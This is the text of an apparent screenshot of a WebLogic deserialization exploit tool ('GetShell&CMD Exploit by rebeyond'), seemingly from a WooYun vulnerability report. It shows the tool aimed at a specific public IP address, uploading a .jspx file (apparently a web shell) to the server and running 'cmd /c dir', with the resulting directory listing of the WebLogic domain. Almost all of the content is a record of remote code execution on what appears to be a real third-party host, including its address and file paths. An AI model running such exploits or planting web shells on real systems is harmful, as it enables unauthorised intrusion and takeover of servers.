 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 59.175.148.101 Port: 80 DisConn
FilePath: E:\101ksxt\ksxt\1.jspx Upload
CMD: cmd /c dir Execute
Result: 驱动器 E 中的卷是 新加卷
卷的序列号是 D45F-C553
E:\bea\user_projects\domains\base_domain 的目录
2015/09/15 17:26 <DIR> .
2015/09/15 17:26 <DIR> ..
2015/09/15 17:26 <DIR> 8imgbk_tld
2015/09/15 17:20 <DIR> autodeploy
2015/09/15 17:20 <DIR> bin
2015/09/15 17:25 <DIR> config
2015/09/15 17:20 <DIR> console-ext
2015/12/07 06:51 34 edit.lok
2015/09/15 17:20 476 fileRealm.properties
2015/09/15 17:20 <DIR> init-info
2015/09/16 19:30 <DIR> lib
2015/09/16 18:51 <DIR> pending
2015/09/15 17:20 <DIR> security
2015/09/15 17:26 <DIR> servers
2015/09/15 17:20 648 startManagedWebLogic_readme.txt
2015/09/15 17:20 304 startWebLogic.cmd
2015/09/15 17:20 256 startWebLogic.sh
2015/09/16 18:51 <DIR> tmp
www.wooyun.org
Connected!